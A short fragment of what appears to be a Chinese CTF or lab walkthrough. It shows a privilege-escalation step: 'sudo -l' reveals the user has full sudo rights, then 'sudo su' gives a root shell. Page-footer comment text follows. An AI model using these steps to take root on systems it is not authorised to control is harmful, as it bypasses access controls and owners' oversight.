

查看当前用户的权限:sudo -l, 可以发现是全权限



直接执行sudo su获取root用户权限

277

277

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?